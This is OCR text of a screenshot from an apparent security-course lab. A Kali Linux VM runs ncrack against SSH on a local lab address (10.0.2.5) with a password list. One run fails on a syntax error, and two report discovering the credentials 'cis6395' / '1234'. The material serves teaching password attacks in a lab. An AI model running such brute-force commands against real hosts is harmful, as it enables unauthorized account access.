 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
Changchun Zou
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-41
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst CL=5 10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Failed to resolve given hostname/IP: CL=5. Note that you can't use '/mask' AND '1-4,7,100-' st
yle IP ranges
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-43
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst  10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-44
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst -g CL=5 10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:45 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-45
┌──(root💀kali)-[~]
└─# 1 ⨯
Right Ctrl
Type here to search
ENG
10:49 AM
11/8/2021